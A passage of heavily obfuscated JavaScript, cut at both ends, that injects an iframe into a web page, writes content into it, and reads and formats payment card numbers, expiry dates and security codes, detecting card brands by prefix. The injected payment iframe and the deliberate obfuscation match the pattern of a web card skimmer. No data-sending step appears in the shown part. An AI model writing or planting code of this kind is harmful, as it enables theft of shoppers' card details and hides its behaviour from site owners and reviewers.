w[u7(-'0xc4','bKGu')](E,C);},'xdUTe':w[qh('mhCp','0x12f')],'gZjsE':function(E,C){function u8(F,q){return qh(q,F-'0xe5');}return w[u8('0x938','Auc#')](E,C);},'nDCQZ':function(E,C){function u9(F,q){return qh(q,F- -0x11e);}return w[u9('0x32a','VS!V')](E,C);},'zPbsj':w[qh('VS!V',0x61e)],'EieiX':w[qh('nab]',0x6f5)],'hyQga':function(E,C){function uF(F,q){return qh(q,F- -0x32);}return w[uF('0x27','K9RF')](E,C);},'pqXIM':w[qh('VS!V','0x460')],'yVWiz':w[qh('D6]3',0x66)],'wBBhb':w[qh('lBXh','0x5f')],'YJyax':w[qh('tBzX',0x4b3)],'Aamoc':w[qh('VS!V','0x772')],'DNgme':function(E,C){function uq(F,q){return qh(F,q-0x36b);}return w[uq('d%k[','0x44f')](E,C);},'LfBPl':w[qh('Rrxe',0x3a3)],'CDinT':function(E,C){function uu(F,q){return qh(F,q- -'0x30c');}return w[uu('N*87','0x15c')](E,C);},'oJFWF':w[qh('dE2J','0x364')],'XDmHD':function(E,C){function uK(F,q){return qh(q,F- -'0x288');}return w[uK(-'0x154','joWA')](E,C);},'nTfOa':w[qh('KS8W',0x610)],'OXyMF':w[qh('hRR3','0x81e')],'qeQYX':w[qh('zk!u','0xa7')],'QKSvC':w[qh('lBXh',0x5e2)],'hbfmw':function(E,C){function uw(F,q){return qh(F,q-'0x3f');}return w[uw('kOeI',0x866)](E,C);},'BqjoN':w[qh('swwA',0x6ec)],'aPABq':w[qh('hRR3','0x2c5')],'OobRl':function(E,C){function uD(F,q){return qh(F,q- -0xf6);}return w[uD('7GF&',0x693)](E,C);},'MnMVg':function(E,C){function uQ(F,q){return qh(q,F-'0xa');}return w[uQ(0x29f,'nab]')](E,C);},'EQvyR':w[qh('OKa(',0x865)],'TVued':w[qh('VS!V',0x84e)],'mPQlv':w[qh('lBXh','0x33e')],'dIWwG':w[qh('dE2J','0x112')],'dQHud':function(E,C){function uM(F,q){return qh(F,q-'0x407');}return w[uM('Vvu@',0x57c)](E,C);},'LQyRN':w[qh('!SDf','0x861')],'ifTAe':w[qh('St5)',0x342)],'uBSPv':function(E,C){function ui(F,q){return qh(q,F-0x128);}return w[ui(0x742,'OKa(')](E,C);},'rDOhY':w[qh('97sX','0x809')],'wIcTz':w[qh('7GF&',0x53f)],'LcvKP':w[qh('LO*!',0xbe)],'fvWoM':w[qh('xX#I','0x6d0')],'piIxO':w[qh('hRR3','0x1e1')],'WnuLU':w[qh('St5)','0x892')],'neZex':w[qh('k$J0','0x73b')],'iCMal':w[qh('k$J0','0x559')],'iHJBv':function(E,C){function um(F,q){return qh(F,q- -0xf4);}return w[um('7GF&','0x61c')](E,C);},'wiXkI':w[qh('1Dkf','0x63')],'ZiKsD':function(E,C){function uv(F,q){return qh(q,F- -0x2bc);}return w[uv('0x2d2','75J&')](E,C);},'uuwAs':function(E,C){function us(F,q){return qh(q,F-0x4c);}return w[us('0x4f1','buJQ')](E,C);},'meIMu':function(E,C){function uZ(F,q){return qh(q,F- -'0x17');}return w[uZ('0x6e7','mhCp')](E,C);},'Fayet':function(E,C){function uJ(F,q){return qh(q,F- -0x17);}return w[uJ('0x3e0','j]2U')](E,C);},'oOuqL':w[qh('OKa(','0xd0')],'xgYfz':w[qh('kOeI',0x701)],'MtAKt':w[qh('JTB@','0x281')],'bicZJ':w[qh('dE2J','0x3c3')],'UtBPp':function(E,C){function ut(F,q){return qh(q,F-'0x48c');}return w[ut(0x8d3,'d%k[')](E,C);},'amtcL':function(E,C){function uj(F,q){return qh(q,F- -0x2dd);}return w[uj(0x388,'j]2U')](E,C);},'CFQKO':function(E,C){function uz(F,q){return qh(q,F-'0x315');}return w[uz('0xa71','hRR3')](E,C);},'LyyTQ':w[qh('!SDf',0x77b)],'bIMfL':w[qh('U]wR',0x346)],'eyaBg':w[qh('nCMp',0x3a7)],'RZsKP':w[qh('LO*!',0x578)],'BTjoK':w[qh('Auc#','0x71c')],'WgJqh':w[qh('QL[A','0x131')],'pXqiQ':function(E,C){function ua(F,q){return qh(q,F-'0xb6');}return w[ua(0x890,'be0j')](E,C);},'jIyFZ':w[qh('TP3Z','0x774')],'HfEIO':function(E,C){function uH(F,q){return qh(q,F- -'0x2bc');}return w[uH('0x205','HFQO')](E,C);},'lOodU':w[qh('Rrxe','0xf7')],'iJjXS':function(E,C){function uo(F,q){return qh(F,q-0x32c);}return w[uo('04eD','0x44e')](E,C);},'WIkTX':function(E,C){function ue(F,q){return qh(F,q- -0x246);}return w[ue(']9g5','0x30f')](E,C);},'ZnSmp':function(E,C){function uS(F,q){return qh(q,F- -'0x278');}return w[uS(0x7b,'mhCp')](E,C);},'SDFhf':w[qh('K9RF','0x368')],'WtCUG':w[qh(']9g5','0x4fb')],'Krygp':w[qh('karK','0xc7')],'JUdWM':function(E,C){function uG(F,q){return qh(F,q- -0x56);}return w[uG('K9RF','0x3ed')](E,C);},'KDJTL':w[qh('tBzX',0x26a)],'aVhuk':function(E,C){function uc(F,q){return qh(F,q-0x486);}return w[uc('lBXh',0x4f9)](E,C);},'pbRQD':w[qh('0^zI',0x598)],'kONGD':function(E,C){function uE(F,q){return qh(F,q-0x3fb);}return w[uE('LO*!',0x9df)](E,C);},'eoXcf':w[qh(']9g5','0x334')],'AClWF':function(E,C){function uC(F,q){return qh(F,q- -0x2e2);}return w[uC('7GF&','0x5a3')](E,C);},'RwdGO':function(E,C){function uR(F,q){return qh(F,q-0x2e6);}return w[uR('qevp','0x71f')](E,C);},'KcaCA':w[qh('04eD','0x7ac')],'ggsEn':w[qh('HFQO',0x60)],'WjFCM':function(E,C){function uU(F,q){return qh(q,F-'0x388');}return w[uU(0x8f1,'TP3Z')](E,C);},'rMzFo':function(E,C){function un(F,q){return qh(F,q-0x227);}return w[un(']G2#',0xa25)](E,C);},'bCLrf':function(E,C){function uk(F,q){return qh(q,F- -0xaa);}return w[uk(0x168,'04eD')](E,C);},'zhACQ':function(E,C){function ug(F,q){return qh(F,q-'0x295');}return w[ug('xX#I',0x752)](E,C);},'KnIyO':w[qh('bKGu','0x588')],'UqlsO':w[qh('VS!V',0x879)],'tRwvF':w[qh('D6]3','0x73e')],'xIpcP':function(E,C){function uA(F,q){return qh(F,q- -'0x1d4');}return w[uA('St5)',-'0x8f')](E,C);},'baSae':w[qh('mhCp','0x475')],'GTNvx':w[qh('St5)','0x7f3')],'rwWTX':function(E,C){function uN(F,q){return qh(F,q-'0x1e7');}return w[uN('04eD','0x530')](E,C);},'EjAQq':w[qh('VS!V','0x16f')],'BYqgD':function(E,C){function uT(F,q){return qh(F,q-0x104);}return w[uT('!SDf',0x186)](E,C);},'TTtEs':w[qh('be0j','0x3d0')],'rIbQV':w[qh('Rrxe','0x833')],'QiaNr':function(E,C){function uO(F,q){return qh(F,q-0x3d5);}return w[uO('OKa(',0xa45)](E,C);},'UHeTE':w[qh('LO*!',0x4d1)],'bCIgE':w[qh('St5)','0x1e7')],'vInel':function(E,C){function uV(F,q){return qh(q,F-'0xb7');}return w[uV(0x42c,'HFQO')](E,C);},'kfokx':w[qh('q%&l',0x6ef)],'MkgRE':w[qh('JTB@',0x661)],'Xbbho':function(E,C){function uW(F,q){return qh(F,q-'0x3da');}return w[uW('QL[A',0x66c)](E,C);},'gTkrQ':w[qh('QL[A',0x1ef)],'Vlhba':w[qh('dE2J','0x356')],'hkRug':w[qh('KS8W',0x80c)],'xzwJv':w[qh('nab]',0x65d)],'dKDwu':w[qh('Megj','0x360')],'ZxYUo':function(E,C){function up(F,q){return qh(q,F-'0xc8');}return w[up(0x374,'Vvu@')](E,C);},'fCzGz':w[qh('7GF&',0x76d)],'rnnQv':w[qh('lBXh',0x174)],'trWeI':w[qh('buJQ','0x2e3')],'DKrGe':w[qh('pO8x','0x27e')],'qhGMb':w[qh('TP3Z',0x416)],'pDaRR':function(E,C){function uY(F,q){return qh(F,q- -0x2b1);}return w[uY('q%&l','0x401')](E,C);},'gOKGa':function(E,C){function uI(F,q){return qh(F,q-'0x434');}return w[uI('mhCp',0xc06)](E,C);},'EBWrt':function(E,C){function uf(F,q){return qh(q,F- -'0x46');}return w[uf('0x1bf','TP3Z')](E,C);},'mbFMu':w[qh('bKGu',0x4b1)],'gBCGf':w[qh('tBzX','0x4ac')],'NprCi':function(E,C){function uy(F,q){return qh(F,q-0x129);}return w[uy('joWA',0x542)](E,C);},'bxpOL':w[qh('St5)',0x3de)],'epaRI':w[qh('Vvu@','0x103')],'AULsa':function(E,C){function uB(F,q){return qh(F,q-'0x159');}return w[uB(']9g5','0x873')](E,C);},'FcsnM':w[qh('swwA','0x1f0')],'OFYNv':w[qh('97sX',0x276)],'dkVOi':function(E,C){function ur(F,q){return qh(q,F-0x3a8);}return w[ur('0x9f3','nab]')](E,C);},'BVzjH':w[qh(']G2#',0x106)],'ukbYw':w[qh('!SDf','0x563')],'SAlBq':w[qh('j]2U','0x6fb')],'oNseR':w[qh('pO8x',0x62c)],'fKigc':w[qh(']G2#','0x586')],'dDRIN':function(E,C){function ud(F,q){return qh(q,F- -0x18b);}return w[ud('0x305','N*87')](E,C);},'sWbkh':w[qh(']9g5','0xe6')],'bDihg':w[qh('K9RF',0x14a)],'tUQZa':w[qh('qevp','0x33a')],'iLYfe':w[qh('tBzX',0x703)],'AIyQh':w[qh('K&dI','0x771')],'xxvAs':w[qh(']9g5',0xaa)],'wsRes':w[qh('JTB@','0x278')],'vCvLA':w[qh('D6]3','0x3fe')],'OcWow':w[qh('joWA','0x4ef')],'TeQBY':w[qh('karK','0x669')],'oGHqR':function(E){function uX(F,q){return qh(F,q-0x40e);}return w[uX('bKGu','0x6c5')](E);},'VgodK':w[qh('!SDf','0x26f')],'VBIZy':w[qh('bKGu','0x7d1')],'WPJKN':w[qh(']9g5',0x81d)],'eHvYm':function(E,C){function uP(F,q){return qh(q,F-'0x478');}return w[uP(0x986,'buJQ')](E,C);},'Xxelw':function(E,C){function uh(F,q){return qh(q,F-'0x2e6');}return w[uh('0x521','1Dkf')](E,C);},'aRoxk':w[qh('swwA',0x3df)],'jIivZ':function(E,C){function ul(F,q){return qh(F,q- -'0x2c6');}return w[ul('j]2U','0x3e2')](E,C);},'lQCGx':w[qh('LO*!','0x7f')],'CgLav':function(E){function ub(F,q){return qh(F,q- -0x149);}return w[ub('nCMp','0x537')](E);},'ZFCih':w[qh('zk!u',0x11f)],'bvJFk':w[qh('xX#I','0x64a')]};let J=document[qh('nab]','0x95')](w[qh('HFQO',0x59f)])[qh('lBXh','0x6c6')];function qh(F,q){return qQ(F,q-'0xdb');}if(document[qh('Rrxe',0x71)](w[qh('nCMp','0x616')])&&w[qh('swwA',0x732)](J,0x0)){var t=document[qh('QL[A',0x61)](w[qh('Rrxe',0x7db)]);t['id']=w[qh('7GF&',0x6d6)],t[qh('lBXh','0x423')][qh('bKGu',0x7d4)]=w[qh('Megj','0x6a6')],t[qh('mhCp',0x623)][qh('N*87','0x552')]=w[qh('D6]3','0x7c3')],t[qh('be0j',0x37a)][qh('D6]3','0x6b1')]=w[qh('karK','0x7a8')],t[qh('HFQO',0x26d)][qh('q%&l',0x3fd)]=w[qh('AfiV',0xa2)],t[qh('7GF&',0x5cb)][qh('dE2J',0x61b)]=w[qh('K9RF','0x316')],t[qh('VS!V','0x269')][qh('mhCp',0x601)]=w[qh('dE2J','0x55b')],t[qh('j]2U','0xb5')][qh('KS8W',0x4f8)]=w[qh('buJQ','0x3e9')],t[qh('7GF&',0x5cb)][qh('d%k[',0x711)]='1',t[qh('04eD',0x801)][qh('AfiV','0x60d')]=w[qh('LO*!',0x388)],t[qh('zk!u','0x5a3')](w[qh(']9g5',0x6d2)],'0'),t[qh('VS!V','0x5b2')](w[qh(']9g5',0x857)],w[qh('hRR3',0x841)]),t[qh('JTB@',0x872)](w[qh('75J&','0x51f')],'no');var j=document[qh('St5)','0x62a')](w[qh('HFQO',0x13d)]);j[qh('Vvu@',0x1b5)](t);var z=w[qh('nab]','0x89a')],a=document[qh('AfiV',0x4a9)](w[qh('nCMp',0x558)])[qh('lBXh','0x6c7')]||document[qh('tBzX','0x217')](w[qh('97sX',0x7c8)])[qh('St5)',0x119)][qh('pO8x',0x6d7)];a[qh('pO8x',0x162)](),a[qh('buJQ','0x29a')](z),a[qh('K9RF',0x86c)]();var t=document[qh('swwA','0x518')](w[qh('nab]','0x582')]),a=t[qh('j]2U','0x824')]||t[qh('nab]',0x5d4)][qh('D6]3',0x204)];function E(A){function ux(F,q){return qh(F,q-'0xbb');}var N={'Amqff':Z[ux('k$J0','0x8b0')],'CdEVy':Z[ux('7GF&',0x385)],'NkbOA':Z[ux('QL[A',0x6dc)],'RhAlP':Z[ux('pO8x',0x4f5)],'wqRyB':Z[ux('AfiV','0x396')],'krZgp':function(p,Y,I){function uL(F,q){return ux(F,q- -0x284);}return Z[uL('D6]3',0x1d1)](p,Y,I);}};if(Z[ux('zk!u','0x3ee')](Z[ux('JTB@',0x283)],Z[ux('K&dI','0x6e8')])){var Y=K[ux('KS8W','0x67d')](w,arguments);return D=null,Y;}else{if(Z[ux('LO*!',0x61a)](A[ux('U]wR','0x392')]['id'],Z[ux('joWA',0x5e9)])){if(Z[ux('q%&l',0x6d2)](Z[ux('D6]3','0x928')],Z[ux('Vvu@',0x837)])){if(Z[ux('joWA',0x6c5)](D[ux('!SDf',0x783)],0x0)||Z[ux('N*87',0x8ce)](w[ux('lBXh',0x781)],0xd)){var I=Z[ux('zk!u',0x7ae)];Q[ux('St5)','0x23d')](Z[ux('OKa(','0x1bb')])[ux('q%&l',0x2eb)]=Z[ux('d%k[','0x8c1')](Z[ux('zk!u','0x7bf')],I);}}else{var T=a[ux('hRR3',0x7c9)](Z[ux('k$J0',0x714)]),O=T[ux('!SDf',0x66f)][ux('QL[A','0x768')](/[\s-]/g,''),V;V=Z[ux('kOeI','0x738')];if(Z[ux('Rrxe',0x2bb)](O[ux(']9g5',0x2c8)],0x0))V=Z[ux('VS!V',0x452)];else{if(Z[ux('LO*!',0x94c)](Z[ux('qevp',0x30a)],Z[ux('mhCp',0x5df)])){if(/^4/[ux('bKGu',0x3c0)](O))V=Z[ux('JTB@',0x59e)];else{if(/^(5[1-5]|2[2-7])/[ux('j]2U','0x8b5')](O))Z[ux('buJQ',0x678)](Z[ux('Auc#',0x8dd)],Z[ux('kOeI','0x34c')])?Q=D[ux('AfiV','0x953')]:V=Z[ux('swwA',0x6aa)];else{if(/^3[47]/[ux('nab]','0x7f1')](O))Z[ux('Megj',0x2fd)](Z[ux('kOeI',0x40a)],Z[ux('bKGu',0x3f7)])?V=Z[ux('K9RF',0x773)]:Q=D[ux('Megj',0x2ce)];else{if(/^(35)/[ux('pO8x','0x910')](O))Z[ux('75J&',0x4e6)](Z[ux('nab]','0x23b')],Z[ux('Auc#','0x11d')])?(w=N[ux('pO8x','0x89a')],D[ux('AfiV',0x564)](N[ux('04eD','0x2fe')])[ux('q%&l',0x5b2)]=Q,M[ux('dE2J','0x601')](N[ux('TP3Z',0x2a5)])[ux('7GF&','0x49f')][ux('VS!V','0x699')](N[ux('TP3Z',0x818)])):V=Z[ux('D6]3','0x48c')];else{if(/^(30|36|38|39)/[ux('7GF&',0x905)](O))Z[ux('k$J0','0x15c')](Z[ux('joWA','0x4e2')],Z[ux('JTB@',0x400)])?Q=D[N[ux('Megj',0x6a2)]]:V=Z[ux('St5)',0x7f0)];else/^(65|64)/[ux(']9g5',0x5e8)](O)?Z[ux('N*87','0x81d')](Z[ux('tBzX','0x2e1')],Z[ux('hRR3',0x924)])?Q=D[ux('AfiV',0x953)]:V=Z[ux('KS8W','0x675')]:Z[ux('q%&l','0x635')](Z[ux('bKGu',0x5ee)],Z[ux('75J&','0x163')])?N[ux('St5)',0x2a7)](Q,D,0x1f4):V=Z[ux('U]wR',0x344)];}}}}}else{var P=D[ux('JTB@',0x235)][ux('HFQO','0x30e')];if(Z[ux(']9g5',0x26b)](P[ux('tBzX','0x2fb')],0x1)&&!Z[ux('karK',0x46d)](Q,P)&&Z[ux('KS8W','0x6cf')](P,0x2)&&Z[ux('swwA','0x5ac')](P,0x9))v[ux(']9g5','0x850')][ux('dE2J',0x531)]=Z[ux('K9RF','0x7ad')](Z[ux('7GF&','0x7af')]('0',P),Z[ux('d%k[',0x3d5)]);else Z[ux('Rrxe','0x2bb')](P[ux('bKGu','0x28b')],0x2)&&!P[ux('OKa(','0x56d')](Z[ux('qevp',0x834)])&&Z[ux('joWA','0x2d0')](P[ux('OKa(','0x479')](-0x1),'\x20')&&Z[ux('kOeI','0x757')](G[ux('VS!V','0x8ad')],Z[ux('!SDf',0x17a)])&&(s[ux('nCMp','0x4e1')][ux('qevp','0x49e')]=Z[ux('HFQO',0x83f)](P,Z[ux('St5)',0x5e6)]));}}var W='';switch(V){case Z[ux('joWA','0x681')]:W=Z[ux('7GF&',0x2dd)],inputClass='';break;case Z[ux('N*87','0x6e9')]:W=Z[ux('HFQO','0x3c8')],inputClass='';break;case Z[ux('QL[A',0x319)]:W=Z[ux('bKGu','0x21c')],inputClass='';break;case Z[ux('nCMp',0x398)]:W=Z[ux('j]2U',0x1af)],inputClass='';break;case Z[ux(']G2#',0x857)]:W=Z[ux('K9RF','0x152')],inputClass='';break;case Z[ux('Auc#','0x533')]:W=Z[ux('97sX',0x801)],inputClass='';break;case Z[ux('N*87','0x6f2')]:W=Z[ux('k$J0','0x825')],inputClass='';break;case Z[ux('tBzX','0x7d4')]:W=Z[ux('Rrxe',0x38f)],inputClass=Z[ux('0^zI',0x769)];break;}a[ux('bKGu',0x5a2)](Z[ux('nCMp',0x55a)])[ux('QL[A','0x859')]=W,a[ux('K&dI',0x6c6)](Z[ux('be0j',0x18c)])[ux('hRR3','0x448')]=Z[ux('k$J0','0x664')](Z[ux('Megj',0x3f0)],inputClass);}}}}function C(A){var N={};N[K0('Vvu@',0xba1)]=w[K0('pO8x',0x8e6)],N[K0('QL[A','0xb09')]=w[K0('Vvu@',0x480)];function K0(F,q){return qh(F,q-0x386);}N[K0('j]2U',0x484)]=w[K0('zk!u','0x7ea')],N[K0('K&dI','0x562')]=w[K0('QL[A',0x5a7)];var T=N;if(w[K0('bKGu',0xa51)](w[K0('7GF&',0x9cb)],w[K0('1Dkf','0x49c')])){if(w[K0('N*87',0x8fc)](A[K0('buJQ',0x645)]['id'],w[K0('AfiV',0x724)])){if(w[K0('Vvu@',0x4aa)](w[K0('U]wR','0xb5c')],w[K0('N*87','0xa07')])){var O=A[K0('xX#I',0x520)][K0('HFQO','0x5d9')];if(w[K0('zk!u',0x758)](O[K0('Vvu@',0x6aa)],0x1)&&!w[K0('QL[A','0x7e5')](isNaN,O)&&w[K0('tBzX','0x43d')](O,0x2)&&w[K0('75J&',0x555)](O,0x9))w[K0('j]2U','0x56e')](w[K0('xX#I','0xa99')],w[K0('karK',0x423)])?A[K0('Rrxe',0x8a1)][K0('N*87',0x977)]=w[K0('AfiV',0x71a)](w[K0('OKa(','0x74d')]('0',O),w[K0('OKa(',0xafc)]):Q=D[K0('KS8W','0xc1d')];else w[K0('K9RF','0x5a1')](O[K0('LO*!','0x47b')],0x2)&&!O[K0('kOeI','0x473')](w[K0('D6]3',0xba6)])&&w[K0('karK',0x9e0)](O[K0('lBXh','0x54a')](-0x1),'\x20')&&w[K0('K&dI','0x4eb')](A[K0('zk!u',0x761)],w[K0('KS8W',0x4d3)])&&(w[K0('pO8x',0x73a)](w[K0('7GF&',0x845)],w[K0('pO8x',0x64a)])?(D=T[K0('pO8x',0x9ee)],N[K0('joWA','0x87c')](T[K0('k$J0',0x9d6)])[K0('q%&l',0x5b6)][K0('U]wR','0x5ee')](T[K0('97sX','0xc11')]),D=T[K0('Megj','0x73d')]):A[K0('HFQO',0x583)][K0('be0j',0x5ca)]=w[K0('nab]','0x999')](O,w[K0('swwA','0xa13')]));}else{var Y=Q?function(){function K1(F,q){return K0(F,q- -0x434);}if(Y){var I=z[K1('k$J0','0x3c1')](a,arguments);return H=null,I;}}:function(){};return s=![],Y;}}}else{var I=Z[K0('Megj','0x84c')][K0('!SDf',0x532)]('|'),f=0x0;while(!![]){switch(I[f++]){case'0':if(Z[K0('N*87','0x793')](B,0xc))return 0x2;continue;case'1':if(Z[K0('TP3Z',0x92b)](y[K0('K9RF','0x609')],0x2))return 0x1;continue;case'2':var y=Q[K0('q%&l',0xad9)](Z[K0(']G2#','0x3e3')]);continue;case'3':var B=Z[K0('7GF&',0x565)](D,y[0x0],0xa);continue;case'4':return null;}break;}}}function R(A){var N={'MCfKq':function(W,p){function K2(F,q){return kD(q- -0x20f,F);}return Z[K2('swwA','0x5c9')](W,p);},'FdBkA':function(W,p){function K3(F,q){return kD(F-0x2da,q);}return Z[K3(0x942,'K9RF')](W,p);},'ezRid':Z[K4('0xb45','HFQO')],'uMzfp':Z[K4('0x53a','Rrxe')],'EcRKi':function(W,p){function K5(F,q){return K4(F- -'0x6b4',q);}return Z[K5('0x529',']9g5')](W,p);},'ITvBE':Z[K4(0x7db,'swwA')],'RKwfP':function(W,p){function K6(F,q){return K4(F- -0x471,q);}return Z[K6('0x4a9',']9g5')](W,p);},'bXUCj':Z[K4(0x82e,'QL[A')],'JIUDP':function(W,p){function K7(F,q){return K4(q-0x23,F);}return Z[K7(']G2#','0x635')](W,p);},'TgxKX':function(W,p){function K8(F,q){return K4(F- -0x517,q);}return Z[K8('0x62a','hRR3')](W,p);},'WTvGT':Z[K4(0x863,'nab]')],'AgGRP':Z[K4('0x933','0^zI')],'msRGr':Z[K4('0xb57','tBzX')]};function K4(F,q){return qh(q,F-'0x396');}if(Z[K4('0x851','OKa(')](Z[K4('0x6f0','Megj')],Z[K4('0x41b','OKa(')])){if(Z[K4(0x6f7,'OKa(')](A[K4('0x73f','mhCp')]['id'],Z[K4(0x7c8,'St5)')])){if(Z[K4('0x7da','swwA')](Z[K4('0x8cc','j]2U')],Z[K4('0xa29',']9g5')]))Q=D[K4(0x5a9,'Megj')];else{var T=a[K4(0x687,'97sX')](Z[K4('0xac9','nCMp')])[0x0],O=a[K4(0x6a0,'0^zI')](Z[K4('0x62d','AfiV')])[0x0],V=T[K4(0x479,'K9RF')][K4('0x8db','Vvu@')](/[^\dA-Z]/g,'');if(/^(34|37)/[K4('0xa51','qevp')](V)){if(Z[K4('0x420','QL[A')](Z[K4(0x5a5,'K&dI')],Z[K4('0x6b1','nab]')]))T[K4(0x81d,'dE2J')]=0x11,O[K4('0x652','Rrxe')]=0x4,V=V[K4('0xbf2','hRR3')](/^(\d{4})(\d{6})?(\d{1,5})?/,function(p,Y,I,f){function K9(F,q){return K4(F-'0x9f',q);}if(Z[K9(0xa28,'AfiV')](Z[K9('0x687','U]wR')],Z[K9('0xbbb','be0j')]))return Z[K9(0x600,'buJQ')](Z[K9(0x896,'QL[A')](Y,I?Z[K9('0x809','lBXh')]('\x20',I):''),f?Z[K9(0x502,'St5)')]('\x20',f):'');else{if(N[K9(0x7b5,'d%k[')](D[K9('0x849','karK')],0x0)||N[K9('0x841','!SDf')](w[K9(0x759,'Vvu@')],0x5)){var B=N[K9('0xc16','D6]3')];Q[K9('0x59e','N*87')](N[K9('0xb77','!SDf')])[K9(0xbba,'dE2J')]=N[K9('0x86d','dE2J')](N[K9('0xabe',']9g5')],B);}}});else{var Y=Z[K4('0xbf1','joWA')][K4(0xa08,'K9RF')]('|'),I=0x0;while(!![]){switch(Y[I++]){case'0':Q=Z[K4('0x7fd','buJQ')];continue;case'1':M=Z[K4(0x525,'pO8x')];continue;case'2':v[K4(0x94b,'mhCp')](Z[K4(0x869,'D6]3')])[K4('0xb51','04eD')]=Z[K4('0x691','N*87')](Z[K4('0x83d','U]wR')],f);continue;case'3':s[K4('0xa4a','d%k[')](Z[K4(0x517,'q%&l')])[K4('0x790','j]2U')][K4('0x8af','Megj')](Z[K4('0x477','75J&')]);continue;case'4':G[K4('0xa53','U]wR')](Z[K4(0xbee,'joWA')])[K4(0x88d,'q%&l')]=m;continue;case'5':var f=Z[K4(0xb2a,']9g5')];continue;}break;}}}else{if(/^(36)/[K4('0xc10','lBXh')](V))Z[K4(0x713,'OKa(')](Z[K4('0x841','OKa(')],Z[K4(0x843,'1Dkf')])?(T[K4(0x684,'kOeI')]=0x10,O[K4(0x481,'nCMp')]=0x3,V=V[K4('0x877','qevp')](/^(\d{4})(\d{6})?(\d{1,5})?/,function(Y,I,f,y){function KF(F,q){return K4(q- -'0x2e0',F);}if(N[KF('Auc#',0x4cd)](N[KF('pO8x',0x665)],N[KF('1Dkf','0x48b')])){if(w){var r=i[KF('0^zI',0x81d)](m,arguments);return v=null,r;}}else return N[KF('D6]3','0x4ec')](N[KF('St5)','0x50d')](I,f?N[KF('hRR3',0x36b)]('\x20',f):''),y?N[KF('OKa(',0x5a4)]('\x20',y):'');})):M=N[K4(0x8ec,'75J&')];else{if(Z[K4(0xb5d,'joWA')](Z[K4(0x934,'bKGu')],Z[K4(0x9ee,'swwA')]))return u[K4('0x5a7','K9RF')]()[K4('0xc33','joWA')](kJjTtl[K4('0x964','d%k[')])[K4('0x5c3','AfiV')]()[K4(0xa0d,'04eD')](K)[K4('0x810','be0j')](kJjTtl[K4(0x86a,'HFQO')]);else T[K4(0x7e4,'j]2U')]=0x13,O[K4(0x832,'QL[A')]=0x3,V=V[K4(0xa9f,'j]2U')](/(\d{4})/g,Z[K4(0x79d,'mhCp')])[K4('0xb0b','D6]3')]();}}T[K4(0xb99,'OKa(')]=V;}}}else M=N[K4(0x8fb,'QL[A')];}var H;function U(A){var N={'LcLAx':function(B,r){function Kq(F,q){return kD(q-'0x3c7',F);}return Z[Kq('kOeI',0xc96)](B,r);},'rKfTy':Z[Ku('0x3e1','!SDf')],'mldDh':Z[Ku('0x64','HFQO')],'dATRV':Z[Ku('0x718','nCMp')],'kLmdp':Z[Ku(0x7dd,'K&dI')],'LFwkR':Z[Ku('0x2d7',']G2#')],'gXqrQ':Z[Ku(0x703,'97sX')],'IGZoH':Z[Ku(0x25d,'AfiV')],'siUEM':Z[Ku('0x34d','joWA')],'irLwS':function(B,r){function KK(F,q){return Ku(F-0x164,q);}return Z[KK('0x92d','joWA')](B,r);},'yOgZD':function(B,r){function Kw(F,q){return Ku(q-0x431,F);}return Z[Kw('hRR3',0x4c1)](B,r);},'BBUEv':Z[Ku('0x687',']9g5')],'mjwJd':function(y,B,r){function KD(F,q){return Ku(F-'0x136',q);}return Z[KD('0x44c','Auc#')](y,B,r);},'ihnxc':Z[Ku('0x570','Auc#')],'mRYFO':function(B,r){function KQ(F,q){return Ku(F- -'0x30e',q);}return Z[KQ(-'0x209','nCMp')](B,r);},'nvxFz':function(B,r){function KM(F,q){return Ku(q-0xd,F);}return Z[KM('q%&l',0x44a)](B,r);},'eSaJh':Z[Ku('0x405',']9g5')],'pIicH':function(y,B,r){function Ki(F,q){return Ku(F-0x253,q);}return Z[Ki(0x47c,'qevp')](y,B,r);},'WRDLc':Z[Ku(0x2ba,'KS8W')],'jAGnL':Z[Ku('0x857','KS8W')],'NKDVH':Z[Ku(0x63f,'d%k[')],'sboUV':Z[Ku('0x812','0^zI')],'cfDga':Z[Ku('0x3bd','1Dkf')],'SwCiH':Z[Ku(0x4eb,'dE2J')],'BroMH':Z[Ku(0x6dc,'LO*!')],'oNaLM':Z[Ku(0x442,'LO*!')],'BOIov':Z[Ku(0x6c0,'K9RF')],'lOucC':function(B,r){function Km(F,q){return Ku(F- -'0x300',q);}return Z[Km(0x38b,'be0j')](B,r);},'sItXa':function(B,r){function Kv(F,q){return Ku(q-'0xa0',F);}return Z[Kv('lBXh',0x6d3)](B,r);},'leUoN':Z[Ku(0x61b,'97sX')],'LHkwN':Z[Ku(0x7fc,'Vvu@')],'cChBq':function(B,r){function Ks(F,q){return Ku(F-0x269,q);}return Z[Ks(0x5fa,'0^zI')](B,r);},'mzqxP':function(B,r){function KZ(F,q){return Ku(F-0x290,q);}return Z[KZ(0xaf6,'tBzX')](B,r);},'lrBXG':Z[Ku('0x463','karK')]};function Ku(F,q){return qh(q,F- -'0x20');}if(Z[Ku(0x32c,'lBXh')](Z[Ku(0xae,'k$J0')],Z[Ku(0x1a3,'LO*!')])){var T=A[Ku('0x6ed','be0j')],O=T[Ku(0x727,'karK')][Ku(0x2ee,'lBXh')](/[\s-]/g,'');if(Z[Ku(0x879,'K9RF')](T['id'],Z[Ku(0x77d,'75J&')])){if(Z[Ku('0x616','0^zI')](Z[Ku(0x3e0,'0^zI')],Z[Ku(0x44a,'dE2J')])){if(Z[Ku(0x6c,'LO*!')](O[Ku('0x342','04eD')],0x0)||Z[Ku('0x662',']G2#')](O[Ku('0x6d7','OKa(')],0xd)){if(Z[Ku(0x240,'7GF&')](Z[Ku(0x52c,'1Dkf')],Z[Ku('0x6e7','Megj')]))Q=D[Ku('0x1ac',']9g5')];else{var V=Z[Ku(0x67d,'Vvu@')];a[Ku('0xd0','!SDf')](Z[Ku(0x7d7,'VS!V')])[Ku(0x4e,'Rrxe')]=Z[Ku('0x767','QL[A')](Z[Ku(0x47d,'nCMp')],V);}}}else{var 